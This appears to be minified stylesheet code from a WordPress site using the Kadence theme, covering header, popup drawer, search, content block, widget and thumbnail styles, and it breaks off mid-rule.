.pop-portion-bg:nth-child(odd){-webkit-transform:translateX(100%);transform:translateX(100%)}.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .drawer-content{-webkit-transform:translateY(20px);transform:translateY(20px);opacity:0;transition:all 0.4s ease}.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.active .pop-portion-bg{-webkit-transform:translateX(0);transform:translateX(0)}.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.active .drawer-content{-webkit-transform:translateY(0px);transform:translateY(0px);opacity:1;transition:all 0.4s ease;transition-delay:0.2s}@media screen and (max-width: 1024px){.popup-drawer-layout-sidepanel.popup-mobile-drawer-side-right .drawer-inner{-webkit-transform:translateX(100%);transform:translateX(100%);right:0;left:auto}.popup-drawer-layout-sidepanel.popup-mobile-drawer-side-left .drawer-inner{-webkit-transform:translateX(-100%);transform:translateX(-100%);right:auto;left:0}}body.admin-bar .popup-drawer{top:46px}body.admin-bar .popup-drawer .drawer-inner{top:46px}@media screen and (min-width: 783px){body.admin-bar .popup-drawer{top:32px}body.admin-bar .popup-drawer .drawer-inner{top:32px}}.popup-drawer.show-drawer{display:block}.popup-drawer.active{left:0;opacity:1;right:0;transition:opacity 0.25s ease-out}.popup-drawer.active .drawer-inner{opacity:1;-webkit-transform:translateX(0%);transform:translateX(0%)}.popup-drawer.active .drawer-overlay{opacity:1;cursor:pointer}body[class*="showing-popup-drawer-"]{overflow:hidden}#main-header{display:none}#masthead{position:relative;z-index:11}@media screen and (min-width: 1025px){#main-header{display:block}#mobile-header{display:none}}.header-html-inner img.alignnone{display:inline-block}.site-header-row{display:grid;grid-template-columns:auto auto}.site-header-row.site-header-row-center-column{grid-template-columns:1fr auto 1fr}.site-header-row.site-header-row-only-center-column{display:flex;justify-content:center}.site-header-row.site-header-row-only-center-column .site-header-section-center{flex-grow:1}.site-header-upper-inner-wrap.child-is-fixed{display:flex;align-items:flex-end}.site-header-upper-inner-wrap.child-is-fixed .site-main-header-wrap{width:100%}.site-header-row-layout-fullwidth>.site-header-row-container-inner>.site-container{max-width:none}.site-header-row-tablet-layout-contained{padding:0 1.5rem}@media screen and (max-width: 1024px){.site-header-row-tablet-layout-fullwidth,.site-header-row-tablet-layout-standard{padding:0}}@media screen and (max-width: 719px){.site-header-row-mobile-layout-contained{padding:0 1.5rem}.site-header-row-mobile-layout-fullwidth,.site-header-row-mobile-layout-standard{padding:0}}.site-header-section{display:flex;max-height:inherit}.site-header-item{display:flex;align-items:center;margin-right:10px;max-height:inherit}.rtl .site-header-item{margin-left:10px;margin-right:0px}.site-header-section>.site-header-item:last-child{margin-right:0}.rtl .site-header-section>.site-header-item:last-child{margin-left:0px}.drawer-content .site-header-item{margin-right:0;margin-bottom:10px}.drawer-content .site-header-item:last-child{margin-bottom:0}.site-header-section-right{justify-content:flex-end}.site-header-section-center{justify-content:center}.site-header-section-left-center{flex-grow:1;justify-content:flex-end}.site-header-section-right-center{flex-grow:1;justify-content:flex-start}.header-navigation-layout-stretch-true{flex-grow:1}.header-navigation-layout-stretch-true .header-navigation{flex-grow:1}.header-navigation-layout-stretch-true .header-navigation .header-menu-container{flex-grow:1}.header-navigation-layout-stretch-true .header-navigation .header-menu-container .menu{flex-grow:1;justify-content:space-between}.header-navigation-layout-stretch-true.header-navigation-layout-fill-stretch-true .header-navigation .header-menu-container .menu{display:grid;grid-template-columns:repeat(auto-fit, minmax(60px, 1fr))}.header-navigation-layout-stretch-true.header-navigation-layout-fill-stretch-true .header-navigation .header-menu-container .menu>li{text-align:center}.header-html-inner p:first-child{margin-top:0}.header-html-inner p:last-child{margin-bottom:0}#main-header .header-button.button-style-outline{background:transparent !important}.element-social-inner-wrap{display:flex;flex-wrap:wrap;align-items:center}a.social-button{width:2em;text-decoration:none;height:2em;display:inline-flex;justify-content:center;align-items:center;margin:0.3em calc(0.3em / 2) 0;color:var(--global-palette4);background:var(--global-palette7);border-radius:3px;transition:all .2s ease-in-out}a.social-button:hover{color:var(--global-palette-btn);background:var(--global-palette-btn-bg)}a.social-button .social-label{padding-left:6px}.social-show-label-true a.social-button{width:auto;padding:0 0.4em}a.social-button.has-custom-image{width:auto;height:auto}.social-style-outline .social-button{background:transparent !important;border:2px solid var(--global-palette7)}.social-style-outline .social-button:hover{color:var(--global-palette-highlight);border-color:currentColor}.social-icon-custom-svg{display:inline-flex;align-self:center}.social-icon-custom-svg svg{fill:currentcolor;width:1em;height:1em}.social-icon-custom-svg svg *{fill:currentColor}.search-toggle-open{display:flex;background:transparent;align-items:center;padding:0.5em;box-shadow:none}.search-toggle-open .search-toggle-label{padding-right:5px}.search-toggle-open .search-toggle-icon{display:flex}.search-toggle-open .search-toggle-icon svg.kadence-svg-icon{top:-0.05em;position:relative}.search-toggle-open .search-toggle-label:empty{padding-right:0px}.search-toggle-open:hover,.search-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none}.search-toggle-open.search-toggle-style-default{border:0}.popup-drawer-layout-fullwidth .drawer-inner{max-width:none;background:rgba(9,12,16,0.97);transition:opacity 0.2s ease-in, -webkit-transform 0s ease-in;transition:transform 0s ease-in, opacity 0.2s ease-in;transition:transform 0s ease-in, opacity 0.2s ease-in, -webkit-transform 0s ease-in}.popup-drawer-layout-fullwidth .drawer-inner .drawer-overlay{background-color:transparent}#mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.pop-animated .drawer-inner{background:rgba(9,12,16,0.97)}#search-drawer .drawer-inner .drawer-header{position:relative;z-index:100}#search-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0;bottom:0;left:0;right:0;padding:2em}#search-drawer .drawer-inner form{max-width:800px;width:100%;margin:0 auto;display:flex}#search-drawer .drawer-inner form label{flex-grow:2}#search-drawer .drawer-inner form ::-webkit-input-placeholder{color:currentColor;opacity:0.5}#search-drawer .drawer-inner form ::-moz-placeholder{color:currentColor;opacity:0.5}#search-drawer .drawer-inner form :-ms-input-placeholder{color:currentColor;opacity:0.5}#search-drawer .drawer-inner form :-moz-placeholder{color:currentColor;opacity:0.5}#search-drawer .drawer-inner input.search-field{width:100%;background:transparent;color:var(--global-palette6);padding:0.8em 80px 0.8em 0.8em;font-size:20px;border:1px solid currentColor}#search-drawer .drawer-inner input.search-field:focus{color:white;box-shadow:5px 5px 0px 0px currentColor}#search-drawer .drawer-inner .search-submit[type="submit"]{width:70px}#search-drawer .drawer-inner .kadence-search-icon-wrap{color:var(--global-palette6);width:70px}#search-drawer .drawer-inner .search-submit[type="submit"]:hover~.kadence-search-icon-wrap{color:#ffffff}#search-drawer .drawer-inner button[type="submit"]:hover~.kadence-search-icon-wrap{color:#ffffff}@media screen and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0;right:0;z-index:100}.mobile-transparent-header #masthead,.mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner,.mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner,.mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent}}@media screen and (min-width: 1025px){body.elementor-editor-active.transparent-header #masthead,body.fl-builder-edit.transparent-header #masthead,body.vc_editor.transparent-header #masthead,body.brz-ed.transparent-header #masthead{z-index:0}.transparent-header #masthead{position:absolute;left:0;right:0;z-index:100}.transparent-header #masthead,.transparent-header .site-top-header-wrap .site-header-row-container-inner,.transparent-header .site-main-header-wrap .site-header-row-container-inner,.transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent}}.site-header-upper-inner-wrap.child-is-fixed .site-top-header-wrap:not(.item-is-fixed){align-self:flex-start;flex-grow:1}.item-is-fixed{position:fixed;left:0;right:0;z-index:1200}.site-branding a.brand img.kadence-sticky-logo{display:none}.kadence-sticky-header.item-is-fixed:not(.item-at-start) .site-branding a.brand.has-sticky-logo img.kadence-sticky-logo{display:block}.kadence-sticky-header.item-is-fixed:not(.item-at-start) .site-branding a.brand.has-sticky-logo img{display:none}.kadence-sticky-header.item-is-fixed:not(.item-at-start) .site-branding a.brand img:not(.svg-logo-image){width:auto}.kadence-sticky-header.item-is-fixed:not(.item-at-start)[data-shrink="true"] .site-branding a.brand picture img{max-height:inherit}#mobile-drawer{z-index:99999}#mobile-header .mobile-navigation>.mobile-menu-container.drawer-menu-container>ul.menu{display:flex;flex-wrap:wrap}#mobile-header .mobile-navigation.drawer-navigation-parent-toggle-true .drawer-nav-drop-wrap>a{padding-right:2em}#mobile-header .mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border:0}#mobile-header .mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap,#mobile-header .mobile-navigation ul li:not(.menu-item-has-children) a{border:0}
</file>
<file: wp-content/themes/kadence/assets/css/content.minac13ac13.css>
.has-drop-cap:not(:focus):first-letter{float:left;line-height:1;font-size:80px;font-weight:600;margin:0 .125em 0 0;text-transform:uppercase}.wp-block-image{margin-bottom:0}figure.wp-block-image.aligncenter img{display:inline-block}.wp-block-pullquote{border-top:0;border-bottom:0;color:var(--global-palette4)}.wp-block-pullquote blockquote{border:0;margin:0 auto;padding:2em;position:relative}.wp-block-pullquote blockquote::before{font-size:200px;line-height:40px;font-family:sans-serif;color:var(--global-palette7);z-index:0;position:absolute;left:35px;content:open-quote;top:80px}.wp-block-pullquote blockquote p{font-size:1.15em;font-style:italic;position:relative;z-index:1}.wp-block-pullquote blockquote cite{text-transform:uppercase}.wp-block-pullquote.is-style-solid-color:not(.has-background){background:var(--global-palette7)}.wp-block-pullquote.is-style-solid-color blockquote{padding:0}.wp-block-pullquote.is-style-solid-color blockquote:before{color:var(--global-palette9);left:-20px;top:45px}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:1.15em;font-style:italic}@media screen and (min-width: 767px){.wp-block-pullquote blockquote p,.wp-block-pullquote.is-style-solid-color blockquote p{font-size:1.3em}}.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin:1.5em auto;padding:0 1em}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-quote.has-text-align-right{border-left:none;border-right:4px solid var(--global-palette4);padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.single-content .wp-block-quote p{margin-bottom:var(--global-sm-spacing)}.single-content .wp-block-quote p:last-child{margin-bottom:0}.wp-block-cover{display:flex;align-items:center}.wp-block-table{border-collapse:collapse}.wp-block-table table{border-collapse:collapse}.wp-block-table thead{border-bottom:3px solid var(--global-palette6)}.wp-block-table tfoot{border-top:3px solid var(--global-palette6)}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid var(--global-palette6);word-break:normal}.wp-block-table.is-style-stripes thead{border-bottom:0}.wp-block-table.is-style-stripes tfoot{border-top:0}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border:0}.blocks-gallery-caption figcaption,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-table figcaption,.wp-block-audio figcaption,.wp-block-video figcaption{color:var(--global-palette5);font-size:80%;text-align:center}.wp-block-separator{margin-left:auto;margin-right:auto}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){max-width:160px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-dots):not(.is-style-wide){height:2px}.wp-block-separator.is-style-dots:before{font-size:30px}.single-content ul.wp-block-social-links{padding-left:0;padding-right:0}.single-content .wp-block-columns{margin-bottom:var(--global-md-spacing);margin-top:0}.wp-block-latest-posts.wp-block-latest-posts__list.is-grid{display:grid;-webkit-column-gap:2.5rem;-moz-column-gap:2.5rem;column-gap:2.5rem;row-gap:2.5rem;grid-template-columns:1fr;padding-left:0}.wp-block-latest-posts.wp-block-latest-posts__list.is-grid .wp-block-latest-posts__featured-image:not(.alignleft):not(.alignright){display:block;height:0;padding-bottom:66.67%;overflow:hidden;position:relative}.wp-block-latest-posts.wp-block-latest-posts__list.is-grid .wp-block-latest-posts__featured-image:not(.alignleft):not(.alignright) img{flex:1;height:100%;-o-object-fit:cover;object-fit:cover;width:100%;position:absolute}.wp-block-latest-posts.wp-block-latest-posts__list.is-grid li{margin:0;width:100%}.wp-block-latest-posts.wp-block-latest-posts__list.is-grid li>a{margin:1em 0 0;color:var(--global-palette3);text-decoration:none;font-size:1.3em;display:block}@media screen and (min-width: 767px){.wp-block-latest-posts.wp-block-latest-posts__list.is-grid.columns-2{grid-template-columns:1fr 1fr}.wp-block-latest-posts.wp-block-latest-posts__list.is-grid.columns-3{grid-template-columns:1fr 1fr 1fr}.wp-block-latest-posts.wp-block-latest-posts__list.is-grid.columns-4{grid-template-columns:1fr 1fr 1fr 1fr}.wp-block-latest-posts.wp-block-latest-posts__list.is-grid.columns-5{grid-template-columns:1fr 1fr 1fr 1fr 1fr}}.wp-block-latest-posts.wp-block-latest-posts__list{padding-left:0}.wp-block-latest-posts__list li{margin-top:var(--global-sm-spacing)}.wp-block-latest-posts__list li:after{clear:both;display:table;content:''}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{color:var(--global-palette6)}@media screen and (max-width: 540px){.wp-block-latest-posts__featured-image.alignleft{float:none;margin-bottom:1em}}figure.wp-block-gallery ul{padding:0}.wp-block-media-text .wp-block-media-text__media img,.wp-block-media-text .wp-block-media-text__media video{max-width:unset;width:100%;vertical-align:middle}.wp-block-group.has-background{padding:20px 30px;margin-top:0;margin-bottom:0}.entry-content .wp-block-group.has-background{padding:20px 30px}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none}.wp-block-search .wp-block-search__button{border-color:var(--global-gray-400);color:var(--global-palette4);background:var(--global-palette9)}.wp-block-search .wp-block-search__input{border-color:var(--global-gray-400)}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{border-color:var(--global-gray-400);border-radius:3px;background:var(--global-palette9)}.wp-block-navigation ul.wp-block-navigation__container{padding:0}.has-child .wp-block-navigation__container{min-width:12em;display:flex;flex-direction:column}.wp-block-yoast-how-to-block .schema-how-to-steps li{margin-bottom:var(--global-md-spacing)}.wp-block-yoast-how-to-block .schema-how-to-steps li .schema-how-to-step-text{margin-top:0}.single-content .wp-block-post-template,.single-content .wp-block-query-loop{padding:0}.single-content .wp-block-query .wp-block-post-featured-image.alignwide,.single-content .wp-block-query .wp-block-post-featured-image.alignfull{margin-left:0;margin-right:0}.single-content .wp-block-query .wp-block-post-featured-image.alignfull{width:auto}.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}.wp-caption-text{text-align:center}.wp-caption .wp-caption-text{margin:0.8075em 0}.gallery{margin-bottom:1.5em;display:grid;grid-template-columns:repeat(auto-fill, minmax(150px, 1fr));grid-gap:0.5em}.gallery .gallery-item{margin-top:0}.elementor-image-gallery .gallery{display:block}@media screen and (min-width: 40em){.gallery-columns-2{grid-template-columns:repeat(2, 1fr)}.gallery-columns-3{grid-template-columns:repeat(3, 1fr)}.gallery-columns-4{grid-template-columns:repeat(4, 1fr)}.gallery-columns-5{grid-template-columns:repeat(5, 1fr)}.gallery-columns-6{grid-template-columns:repeat(6, 1fr)}.gallery-columns-7{grid-template-columns:repeat(7, 1fr)}.gallery-columns-8{grid-template-columns:repeat(8, 1fr)}.gallery-columns-9{grid-template-columns:repeat(9, 1fr)}}.gallery-item{padding:0.5em}.gallery-icon{display:flex;justify-content:center}.gallery-caption{font-size:80%}.gallery.entry{display:block}.pagination{margin:var(--global-lg-spacing) auto;overflow:hidden}.pagination .nav-links{justify-content:center;flex-wrap:wrap}.pagination .page-numbers{display:inline-block;margin-right:0.5em;border:2px solid transparent;min-width:2.5em;line-height:2.25em;text-align:center;text-decoration:none;border-radius:.25rem;color:inherit}.pagination a:hover,.pagination a:focus,.pagination a:active{border-color:var(--global-palette-btn-bg)}.pagination .dots{min-width:auto;border:none}.pagination .current{border-color:var(--global-palette-btn-bg);background:var(--global-palette-btn-bg);color:var(--global-palette-btn)}.pagination .page-numbers:last-child{margin-right:0}.page-links{margin-top:var(--global-md-spacing);justify-content:center;flex-wrap:wrap;clear:both}.page-links .post-page-numbers{display:inline-block;margin-right:0.2em;border:2px solid transparent;min-width:2.5em;line-height:2.25em;text-align:center;text-decoration:none;border-radius:.25rem;color:inherit}.page-links a:hover,.page-links a:focus,.page-links a:active{border-color:var(--global-palette-btn-bg)}.page-links .current{border-color:var(--global-palette-btn-bg);background:var(--global-palette-btn-bg);color:var(--global-palette-btn)}.page-links .post-page-numbers:first-child{margin-left:0.5em}.page-links .post-page-numbers:last-child{margin-right:0}.comment-navigation,.post-navigation{margin:var(--global-lg-spacing) auto}.comment-navigation a,.post-navigation a{text-decoration:none;color:inherit;display:block}.comment-navigation a:hover,.post-navigation a:hover{color:var(--global-palette-highlight)}.comment-navigation .nav-links,.post-navigation .nav-links{display:grid;grid-template-columns:repeat(2, 1fr)}.comment-navigation .nav-previous,.post-navigation .nav-previous{position:relative}.comment-navigation .nav-previous .kadence-svg-iconset,.post-navigation .nav-previous .kadence-svg-iconset{padding-right:0.5em}.comment-navigation .nav-previous a,.post-navigation .nav-previous a{padding-right:var(--global-xs-spacing)}.comment-navigation .nav-previous:after,.post-navigation .nav-previous:after{position:absolute;content:'';top:25%;right:0;width:1px;height:50%;background:var(--global-gray-500)}.comment-navigation .nav-next,.post-navigation .nav-next{grid-column-start:2;text-align:right}.comment-navigation .nav-next a,.post-navigation .nav-next a{padding-left:var(--global-xs-spacing)}.comment-navigation .nav-next .kadence-svg-iconset,.post-navigation .nav-next .kadence-svg-iconset{padding-left:0.5em}.post-navigation-sub{margin-bottom:.5em}.post-navigation-sub small{text-transform:uppercase;display:inline-block;font-weight:bold;letter-spacing:.05em}.widget{margin-top:0;margin-bottom:1.5em}.widget-area .widget:last-child{margin-bottom:0}.widget-area .widget-title{font-size:20px;line-height:1.5;margin-bottom:0.5em;text-transform:uppercase}.widget-area ul{padding-left:0.5em}.widget-area a:not(.button){color:var(--global-palette3);text-decoration:none}.widget-area a:not(.button):hover{color:var(--global-palette-highlight);text-decoration:underline}.sidebar-link-style-underline.widget-area a:not(.button){text-decoration:underline}.sidebar-link-style-plain.widget-area a:not(.button){text-decoration:none}.sidebar-link-style-plain.widget-area a:not(.button):hover{text-decoration:none}.widget-area .widget{margin-left:0;margin-right:0}.widget li{line-height:1.8}.widget_archive ul,.widget_categories ul,.widget_meta ul,.widget_nav_menu ul,.widget_recent_comments ul,.widget_pages ul,.widget_recent_entries ul,.widget_rss ul{margin:0;padding:0;list-style-type:none}.widget select{max-width:100%;text-overflow:ellipsis}.widget_archive li{color:var(--global-palette6)}.widget_categories .children{padding-top:0}.widget_pages .children,.widget_nav_menu .sub-menu{padding-top:0;padding-bottom:0.5em}.widget_pages a,.widget_nav_menu a{display:block;padding:0.1em 0;text-decoration:none}.widget_pages a:hover,.widget_pages a:focus,.widget_nav_menu a:hover,.widget_nav_menu a:focus{text-decoration:none}.widget_pages li,.widget_nav_menu li{padding:0}.widget_pages li ul,.widget_nav_menu li ul{margin-left:1em}.widget_meta li{padding:0}.widget_recent_comments li{line-height:1.3;padding-bottom:0.5em}.widget_recent_comments a{font-weight:bold}.widget_recent_comments .comment-author-link a{font-weight:inherit}.widget_recent_comments a:hover,.widget_recent_comments a:focus{padding-left:0}.widget_recent_entries ul li{margin-bottom:0.4em}.widget_recent_entries ul li .post-date{font-size:0.8em;color:var(--global-palatte6)}.widget_rss li{margin-bottom:1em;line-height:1.3}.widget li a.rsswidget{padding-right:0.5em;font-size:1em;line-height:1.4}.rss-date,.widget_rss cite{color:#333;font-size:0.8em}.rssSummary{padding:0.5em 0;font-size:0.9em;line-height:1.3}.widget_calendar{font-weight:400}.widget_calendar caption{padding:0.5em 0;font-size:1em;font-weight:500;text-align:left}.widget_calendar thead{background:transparent;color:#333}.widget_calendar th{border:none;text-align:center}.widget_calendar thead th{border-bottom-width:2px}.widget_calendar td{padding:0.2em;font-size:0.8em;text-align:center;background:#fff;border:1px solid var(--global-gray-400)}.widget_calendar .pad{background:var(--global-palette7)}.widget_calendar .wp-calendar-nav .pad{background:transparent}.widget_calendar a{font-weight:900;text-decoration:none}.collapse-sub-navigation ul.menu{display:block}.collapse-sub-navigation ul.menu li a{text-decoration:none;width:100%;padding-top:0.5em;padding-bottom:0.5em;border-bottom:1px solid var(--global-palette7)}.collapse-sub-navigation ul.menu li a:hover{text-decoration:none}.collapse-sub-navigation ul.menu ul{padding:0 0 0 1em;margin:0;display:none;transition:all 0.2s ease-in-out}.collapse-sub-navigation ul.menu .sub-menu.show-drawer{display:block}.collapse-sub-navigation ul.menu .drawer-nav-drop-wrap .drawer-sub-toggle{border-left:1px solid var(--global-palette7);border-bottom:1px solid var(--global-palette7)}.grid-cols{display:grid;grid-template-columns:minmax(0, 1fr);-webkit-column-gap:2.5rem;-moz-column-gap:2.5rem;column-gap:2.5rem;row-gap:2.5rem}.site .grid-cols:before{display:none}.grid-xs-col-1{grid-template-columns:minmax(0, 1fr)}.grid-xs-col-2{grid-template-columns:repeat(2, minmax(0, 1fr))}.grid-xs-col-3{grid-template-columns:repeat(3, minmax(0, 1fr))}.grid-xs-col-4{grid-template-columns:1fr 1fr 1fr 1fr}@media screen and (min-width: 576px){.grid-sm-col-1{grid-template-columns:minmax(0, 1fr)}.grid-sm-col-2{grid-template-columns:repeat(2, minmax(0, 1fr))}.grid-sm-col-3{grid-template-columns:repeat(3, minmax(0, 1fr))}.grid-sm-col-4{grid-template-columns:1fr 1fr 1fr 1fr}}@media screen and (min-width: 768px){.grid-md-col-1{grid-template-columns:minmax(0, 1fr)}.grid-md-col-2{grid-template-columns:repeat(2, minmax(0, 1fr))}.grid-md-col-3{grid-template-columns:repeat(3, minmax(0, 1fr))}.grid-md-col-4{grid-template-columns:1fr 1fr 1fr 1fr}}@media screen and (min-width: 1025px){.grid-lg-col-1{grid-template-columns:minmax(0, 1fr)}.grid-lg-col-2{grid-template-columns:repeat(2, minmax(0, 1fr))}.grid-lg-col-3{grid-template-columns:repeat(3, minmax(0, 1fr))}.grid-lg-col-4{grid-template-columns:1fr 1fr 1fr 1fr}.grid-lg-col-5{grid-template-columns:1fr 1fr 1fr 1fr 1fr}.grid-lg-col-6{grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr}}@media screen and (min-width: 1200px){.grid-xl-col-1{grid-template-columns:minmax(0, 1fr)}.grid-xl-col-2{grid-template-columns:repeat(2, minmax(0, 1fr))}.grid-xl-col-3{grid-template-columns:repeat(3, minmax(0, 1fr))}.grid-xl-col-4{grid-template-columns:1fr 1fr 1fr 1fr}.grid-xl-col-5{grid-template-columns:1fr 1fr 1fr 1fr 1fr}.grid-xl-col-6{grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr}}article.sticky{font-size:inherit}.entry{box-shadow:0px 15px 25px -10px rgba(0,0,0,0.05);border-radius:.25rem}.custom-archive-loop-item.entry{box-shadow:none;border-radius:0}.entry-loop{overflow:hidden}.content-wrap{position:relative}.kadence-thumbnail-position-behind+.entry{z-index:1;position:relative}@media screen and (max-width: 719px){.content-style-boxed .content-bg:not(.loop-entry){margin-left:-1rem;margin-right:-1rem;width:auto}.content-style-boxed .comments-area{padding-left:0.5rem;padding-right:0.5rem}.primary-sidebar{padding-left:0;padding-right:0}.site .grid-lg-col-1.item-image-style-beside article.loop-entry .post-thumbnail.kadence-thumbnail-ratio-5-4{padding-bottom:100%}.site .grid-lg-col-1.item-image-style-beside article.loop-entry .post-thumbnail.kadence-thumbnail-ratio-4-3{padding-bottom:100%}.site .grid-lg-col-1.item-image-style-beside article.loop-entry .post-thumbnail.kadence-thumbnail-ratio-3-2{padding-bottom:100%}}@media screen and (min-width: 768px){.grid-lg-col-1.item-image-style-beside article.loop-entry.has-post-thumbnail:not(.kb-post-no-image){display:grid;grid-template-columns:1fr 2fr}.blog.content-style-unboxed .grid-lg-col-1.item-image-style-beside article.loop-entry,.archive.content-style-unboxed .grid-lg-col-1.item-image-style-beside article.loop-entry{grid-gap:2rem}.blog.content-style-unboxed .grid-lg-col-1.item-image-style-beside article.loop-entry .post-thumbnail,.archive.content-style-unboxed .grid-lg-col-1.item-image-style-beside article.loop-entry .post-thumbnail{margin-bottom:0}}.archive.content-style-unboxed .entry-content-wrap,.blog.content-style-unboxed .entry-content-wrap,.post-type-archive.content-style-unboxed .entry-content-wrap,.search-results.content-style-unboxed .entry-content-wrap{padding:0}.archive.content-style-unboxed .entry,.blog.content-style-unboxed .entry,.post-type-archive.content-style-unboxed .entry,.search-results.content-style-unboxed .entry{box-shadow:none}.single-content{margin:var(--global-md-spacing) 0 0}.single-content address,.single-content figure,.single-content hr,.single-content p,.single-content table,.single-content pre,.single-content form,.single-content .wp-block-buttons,.single-content .wp-block-button,.single-content .wc-block-grid,.single-content .wp-block-kadence-advancedbtn,.single-content .wp-block-media-text,.single-content .wp-block-cover,.single-content .entry-content-asset,.single-content .wp-block-kadence-form,.single-content .wp-block-group,.single-content .wp-block-yoast-faq-block,.single-content .wp-block-yoast-how-to-block,.single-content .schema-faq-section,.single-content .wp-block-kadence-tableofcontents,.single-content .enlighter-default,.single-content .wp-block-kadence-iconlist,.single-content [class*=__inner-content]{margin-top:0;margin-bottom:var(--global-md-spacing)}.single-content .wp-block-buttons .wp-block-button{margin-bottom:0}.single-content p:not(.wp-block-kadence-advancedheading)+.wp-block-kadence-spacer{margin-top:calc( 0rem - var(--global-md-spacing))}.single-content .wp-block-yoast-faq-block .schema-faq-question{margin-bottom:.5em}.single-content h1,.single-content h2,.single-content h3,.single-content h4,.single-content h5,.single-content h6{margin:1.5em 0 .5em}.single-content h1:first-child,.single-content h2:first-child,.single-content h3:first-child,.single-content h4:first-child,.single-content h5:first-child,.single-content h6:first-child{margin-top:0}.single-content h1+*,.single-content h2+*,.single-content h3+*,.single-content h4+*,.single-content h5+*,.single-content h6+*{margin-top:0}.single-content .wp-block-kadence-advancedgallery+p{margin-top:var(--global-md-spacing)}.single-content ul,.single-content ol{margin:0 0 var(--global-md-spacing);padding-left:2em}.single-content ul.aligncenter,.single-content ol.aligncenter{text-align:center;padding-left:0}.single-content .kad-slider ul{padding:0;margin:0}.single-content li>ol,.single-content li>ul{margin:0}.single-content>.more-link{display:block}.single-content address:last-child,.single-content figure:last-child,.single-content hr:last-child,.single-content p:last-child,.single-content table:last-child,.single-content pre:last-child,.single-content form:last-child,.single-content .wp-block-buttons:last-child,.single-content .wp-block-button:last-child,.single-content .wp-block-kadence-advancedbtn:last-child,.single-content .wp-block-media-text:last-child,.single-content .wp-block-cover:last-child,.single-content .entry-content-asset:last-child,.single-content .wp-block-kadence-form:last-child,.single-content .wp-block-group:last-child,.single-content .wp-block-yoast-faq-block:last-child,.single-content .wp-block-yoast-how-to-block:last-child,.single-content .schema-faq-section:last-child,.single-content .wp-block-kadence-tableofcontents:last-child,.single-content .enlighter-default:last-child,.single-content .wp-block-kadence-iconlist:last-child,.single-content h1:last-child,.single-content h2:last-child,.single-content h3:last-child,.single-content h4:last-child,.single-content h5:last-child,.single-content h6:last-child,.single-content ul:last-child,.single-content ol:last-child{margin-bottom:0}.single-content h1.elementor-heading-title,.single-content h2.elementor-heading-title,.single-content h3.elementor-heading-title,.single-content h4.elementor-heading-title,.single-content h5.elementor-heading-title,.single-content h6.elementor-heading-title{margin-bottom:0.5em}.single-content .wp-block-image{margin-top:0;margin-bottom:0}.single-content .wp-block-image figure{margin-bottom:var(--global-md-spacing)}.single-content .wp-block-image:last-child figure{margin-bottom:0}.single-content figure.wp-block-image{margin-bottom:var(--global-md-spacing)}.single-content figure.wp-block-image:last-child{margin-bottom:0}.entry-content:after{display:table;clear:both;content:''}.content-title-style-hide .entry-content,.content-title-style-above .entry-content{margin:0}.content-title-style-above .entry-content-wrap .post-thumbnail+.single-content{margin:var(--global-md-spacing) 0 0}.site .post-thumbnail{display:block;height:0;padding-bottom:66.67%;overflow:hidden;position:relative}.site .post-thumbnail.kadence-thumbnail-ratio-1-2{padding-bottom:50%}.site .post-thumbnail.kadence-thumbnail-ratio-9-16{padding-bottom:56.25%}.site .post-thumbnail.kadence-thumbnail-ratio-1-1{padding-bottom:100%}.site .post-thumbnail.kadence-thumbnail-ratio-3-4{padding-bottom:75%}.site .post-thumbnail.kadence-thumbnail-ratio-5-4{padding-bottom:125%}.site .post-thumbnail.kadence-thumbnail-ratio-4-3{padding-bottom:133%}.site .post-thumbnail.kadence-thumbnail-ratio-3-2{padding-bottom:150%}.site .post-thumbnail.kadence-thumbnail-ratio-inherit{padding-bottom:0;height:auto}.site .post-thumbnail.kadence-thumbnail-ratio-inherit .post-thumbnail-inner{position:static}.site .post-thumbnail .post-thumbnail-inner{position:absolute;top:0;bottom:0;left:0;right:0}.site .post-thumbnail img{flex:1;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.archive.content-style-unboxed .site .post-thumbnail,.blog.content-style-unboxed .site .post-thumbnail,.post-type-archive.content-style-unboxed .site .post-thumbnail,.search-results.content-style-unboxed .site .post-thumbnail{margin-bottom:1em}.content-style-unboxed .kadence-thumbnail-position-above{margin-bottom:var(--global-md-spacing)}.kadence-thumbnail-position-behind{margin-bottom:-4.3em;position:relative;z-index:0}.content-style-unboxed .kadence-thumbnail-position-behind:after{position:absolute;content:'';top:0;bottom:-1px;left:0;right:0;background:linear-gradient(0deg, var(--global-palette9) 5%, rgba(var(--global-palette9rgb), 0.35) 30%, rgba(255,255,255,0) 50%)}.kadence-breadcrumbs{margin:1em 0;font-size:85%;color:var(--global-palette5)}.kadence-breadcrumbs 